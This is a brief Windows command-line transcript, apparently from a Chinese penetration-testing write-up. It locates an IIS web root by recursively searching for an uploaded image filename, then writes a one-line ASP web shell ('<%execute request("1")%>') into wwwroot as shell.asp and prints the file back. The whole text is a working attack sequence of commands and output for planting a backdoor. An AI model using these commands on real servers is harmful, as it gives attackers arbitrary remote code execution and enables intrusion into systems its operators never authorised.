 CmdShell
C:\Users\3had0w\Desktop>for /r C:\ %i in (1653042293000.png*) do echo %i> %i\..\path.txt
C:\Users\3had0w\Desktop>echo C:\inetpub\wwwroot\1653042293000.png 1>C:\inetpub\wwwroot\165304229300
0.png\..\path.txt
C:\Users\3had0w\Desktop>type c:\inetpub\wwwroot\path.txt
C:\inetpub\wwwroot\1653042293000.png
C:\Users\3had0w\Desktop>for /r C:\ %i in (1653042293000.png*) do echo ^<%execute request("1")%^> >
%i/../shell.asp
C:\Users\3had0w\Desktop>echo <%execute request("1")%>  1>C:\inetpub\wwwroot\1653042293000.png/../sh
ell.asp
C:\Users\3had0w\Desktop>type c:\inetpub\wwwroot\shell.asp
<%execute request("1")%>
C:\Users\3had0w\Desktop>
潇湘信安